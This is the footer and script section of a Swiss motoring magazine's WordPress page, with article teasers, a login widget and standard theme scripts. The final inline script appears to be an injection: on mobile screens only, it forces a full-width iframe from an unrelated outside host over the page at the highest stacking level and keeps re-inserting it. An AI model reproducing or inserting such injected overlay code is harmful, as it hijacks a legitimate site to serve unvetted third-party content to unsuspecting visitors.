                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/ferrari-purosangue-67-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/ferrari-purosangue-67-333x227.jpg" alt="Essai - Ferrari Purosangue" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/ferrari-purosangue/">
                        Essai &#8211; Ferrari Purosangue                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/news-la-subaru-wrx-arrive-en-suisse/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/WRX_1.15.2-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/WRX_1.15.2-333x227.jpg" alt="Nouveauté - La Subaru WRX arrive en Suisse !" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/news-la-subaru-wrx-arrive-en-suisse/">
                        Nouveauté &#8211; La Subaru WRX arrive en Suisse !                    </a>
                </h2>
            </div>
        </div>
                                     </div>
</div>
</div></aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_text"><div class="widget-title"><h4>QUI SOMMES NOUS ?</h4></div>			<div class="textwidget"><p><a href="https://www.sport-auto.ch/">Sport-Auto.ch</a> est un magazine online qui présente toute l’actualité du sport automobile et de l&#8217;automobile à l&#8217;heure suisse. Fondé en 2012 par Sébastien Moulin, le site est aujourd’hui géré par une équipe d’une dizaine de passionnés, sous la forme associative.</p>
</div>
		</div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget widget_media_image"><div class="widget-title"><h4>L&#8217;EQUIPE SPORT-AUTO.CH</h4></div><a href="/contact/"><img width="300" height="200" src="https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-300x200.jpeg" class="image wp-image-106991  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-300x200.jpeg 300w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-768x513.jpeg 768w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-1536x1025.jpeg 1536w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-274x183.jpeg 274w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-80x54.jpeg 80w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-130x87.jpeg 130w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-359x240.jpeg 359w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-85x57.jpeg 85w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-546x365.jpeg 546w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-165x109.jpeg 165w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-347x233.jpeg 347w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-112x75.jpeg 112w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-179x120.jpeg 179w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-170x113.jpeg 170w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-81x55.jpeg 81w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-765x510.jpeg 765w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget login_widget"><div class="widget-title"><h4>CONNECTION</h4></div>		<div class="login-widget">
	        <form action="https://sport-auto.ch/wp-login.php" method="post">
	            <div class="login-input-wrap login-user-wrap"><span class="momizat-icon-user3"></span><input type="text" class="login-user" name="log" id="log" value="Username" onfocus="if (this.value == 'Username') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Username';}"></div>
	            <div class="login-input-wrap login-pwd-wrap"><span></span><input type="password" class="login-pwd" name="pwd" id="pwd" value="Password" onfocus="if (this.value == 'Password') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Password';}"></div>
	            <input type="submit" class="login-button" name="submit" value="login">
	            <input class="rememberme" name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever">
	            <label for="rememberme">Remember Me</label>
	            <input type="hidden" name="redirect_to" value="/tag/rallye-ajolais/"/>
	        </form>
	        <ul class="login-links">
	        		            <li><a href="https://sport-auto.ch/wp-login.php?action=lostpassword">Lost your password?</a></li>
	        </ul>
	    </div>
	</div><div class="widget widget_text">			<div class="textwidget"><p><a href="https://sport-auto.ch/politique-de-confidentialite/" target="_blank" rel="noopener">Politique de confidentialité</a></p>
</div>
		</div>             </div><!-- End third col -->
                
    </div>
</footer><script>
    var vid = document.querySelector('video.wp-video-shortcode');
    vid.autoplay = true;
	vid.muted = true;
    vid.load();
</script>

            
                        <div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                                                <div class="footer-logo">
                            <a itemprop="url" href="https://sport-auto.ch">
                                                            <img src="https://sport-auto.ch/wp-content/uploads/2020/10/footer-logo.png" width="219" height="50" alt="Sport-Auto.ch">
                                                        </a>
                        </div>
                        
                        <div class="copyrights"><p style="color: #ffffff;">Copyright ©2021 Sport-Auto.ch | Réalisé et référencé par <a href="https://digitalcuts.ch">Digital Cuts</a></p></div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/multinews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://sport-auto.ch/wp-admin/admin-ajax.php","nonce":"b88430ef65","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https://sport-auto.ch","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria","postid":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/themes/multinews/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/themes/multinews/js/plugins.min.js?ver=1.0" id="plugins-js-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sport-auto.ch/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sport-auto.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sport-auto.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>
	
    </body>
</html>
